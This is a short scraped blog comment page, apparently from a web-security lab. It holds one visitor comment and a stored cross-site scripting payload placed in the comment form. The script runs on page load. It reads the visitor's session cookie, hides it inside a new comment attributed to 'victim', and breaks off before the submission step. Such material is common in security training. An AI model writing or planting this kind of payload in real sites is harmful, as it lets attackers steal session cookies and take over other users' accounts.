 Dean N Mean | 24 August 2025
I feel like the writer understands me on a personal level. Are they on Match.com by any chance?
Leave a comment
Comment:
<script>
window.addEventListener("DOMContentLoaded",function () {
var form = document.querySelector('.add-comment form');
var data = new FormData(form);
var sesioncookie = document.cookie.split('; ').find(c=>c.startsWith('session='));
data.append('comment',"<span style='display:none'>"+sesioncookie+"</span>");
data.append('name','victim');
data.append('email','test@me.com');
data.append('website','http://test');
Name:
Email: